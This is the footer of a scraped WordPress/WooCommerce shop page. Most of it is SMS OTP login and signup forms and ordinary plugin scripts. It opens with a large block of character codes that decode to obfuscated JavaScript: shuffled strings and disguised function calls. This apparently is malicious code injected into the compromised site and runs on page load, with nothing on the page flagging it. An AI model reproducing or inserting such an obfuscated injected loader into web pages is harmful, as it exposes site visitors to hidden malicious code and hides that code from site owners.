57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_1737975619 popup-4" data-modal-close="" data-form-id="saFormNo_1737975619">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><div class="loginwithotp"><form class="sa-lwo-form sa_loginwithotp-form sa-lwo-93" method="post" action="https://bucketlistindia.in/my-account/?option=smsalert_verify_login_with_otp"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="username"  value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_login_with_otp_btn" name="smsalert_login_with_otp_btn" value="Login with OTP"><span class="button__text">Login with OTP</span></button>    
    <a href="#" onclick="return false;" class="sa_default_login_form" data-parentForm="login">Back</a>
</p><input type="hidden" id="smsalert_loginwithotp_nonce" name="smsalert_loginwithotp_nonce" value="267e6be093" /><input type="hidden" name="_wp_http_referer" value="/my-account/" /></form><style>.sa_default_login_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-lwo-93 .smsalert_login_with_otp_btn",".sa_mobileno","1296019277");
				jQuery(document).on("click", "#sa_verify_1296019277",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").length>0 && jQuery(".sa_mobileno").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery(".sa_mobileno").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-lwo-93 .smsalert_login_with_otp_btn",".sa_mobileno","","");
							});
						}
					}
					else{
						send_otp(self,".sa-lwo-93 .smsalert_login_with_otp_btn",".sa_mobileno","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1296019277").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1296019277").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.loginwithotp .sa_loginwithotp-form{display:none;}.loginwithotp .sa_default_login_form{display:block;}</style><div class="signupwithmobile"><form class="sa-lwo-form sa-signupwithotp-form sa-swm-5" method="post" action="https://bucketlistindia.in/my-account/?option=signwthmob"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
    <label for="username">Mobile Number<span class="required">*</span></label>
    <input type="tel" placeholder = "Enter Number" class="woocommerce-Input woocommerce-Input--text input-text sa_mobileno phone-valid" name="billing_phone"  id="reg_with_mob" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="redirect" value="">
    <input type="hidden" class="woocommerce-Input woocommerce-Input--text input-text" name="smsalert_name" value="13392">
  
    
</p>
<p class="form-row">
    <button type="submit" class="button smsalert_reg_with_otp_btn" name="smsalert_reg_with_otp_btn" id="sign_with_mob_btn" value="Signup with Mobile"><span class="button__text">Signup with Mobile</span></button>    
    <a href="#" onclick="return false;" class="sa_default_signup_form" data-parentForm="register">Back</a>
</p><input type="hidden" id="smsalert_signupwithmobile_nonce" name="smsalert_signupwithmobile_nonce" value="4a0a0dea66" /><input type="hidden" name="_wp_http_referer" value="/my-account/" /></form><style>.sa_default_signup_form{display:none;}</style><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-swm-5 .smsalert_reg_with_otp_btn","#reg_with_mob","120104819");
				jQuery(document).on("click", "#sa_verify_120104819",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_with_mob").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_with_mob").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-swm-5 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
							});
						}
					}
					else{
						send_otp(self,".sa-swm-5 .smsalert_reg_with_otp_btn","#reg_with_mob","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_120104819").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_120104819").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script></div><style>.signupwithmobile .sa-signupwithotp-form{display:none;}.signupwithmobile .sa_default_signup_form{display:block;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14376-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14387-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14387.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14414-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1421-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918177906606","pre_filled":"I want to know more about the product. I've seen your ads.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 40%; right: 15px;","pos_m":"position: fixed; bottom: 40%; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.20" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/flexible-checkout-fields/assets/js/new-front.js?ver=4.1.19" id="fcf-assets-new-admin-js-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
